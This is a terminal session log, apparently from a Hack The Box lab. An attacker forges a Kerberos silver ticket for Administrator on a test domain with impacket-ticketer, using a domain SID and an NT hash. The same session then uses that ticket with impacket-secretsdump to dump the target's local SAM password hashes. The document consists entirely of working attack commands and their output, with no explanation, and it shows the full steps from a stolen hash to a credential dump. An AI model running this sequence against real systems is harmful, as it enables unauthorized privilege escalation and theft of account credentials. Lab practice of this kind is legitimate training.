 ┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ impacket-ticketer -domain-sid S-1-5-21-1189352953-3643054019-2744120995 -domain test.local -spn HOST/ca.test.local -nthash 6e8d0d396333b90e8c05efebc4f0fd70 -user-id 500
Administrator
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ impacket-secretsdump 'administrator'@ca.test.local -k -no-pass
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7867b6167b41f78388aabda25b4c4dcc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:373ce0029c8338a3f7a45bf87f9f67cf:::